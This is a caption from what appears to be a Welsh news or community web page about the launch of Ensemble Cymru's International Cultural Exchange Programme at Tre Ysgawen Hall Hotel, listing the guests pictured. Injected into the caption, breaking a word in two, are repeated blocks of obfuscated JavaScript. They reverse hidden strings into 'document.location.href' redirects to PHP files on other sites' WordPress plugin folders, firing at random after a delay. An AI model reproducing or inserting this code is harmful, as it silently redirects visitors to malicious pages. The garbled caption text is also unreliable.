 The official launch of Ensemble Cymru's International Cultural Exchange Programme $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}took place at Tre Ysgawen Hall Hotel, Anglesey at the weekend. From left,  Lord Dafydd Elis-Thomas, Ensemble Cymru's Honorary President, Neil Rowlands, CEO of Tre-Ysgawen Hall Hotel, Therese Meier, Lord Lieutenant for Gwynedd, Mr Edmund Seymour Bailey, the Honorary Swiss Consul in Wales, Mrs. Ruth Thomas-Lehmann and the ensemble's artistic direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor Peryn Clement-Evans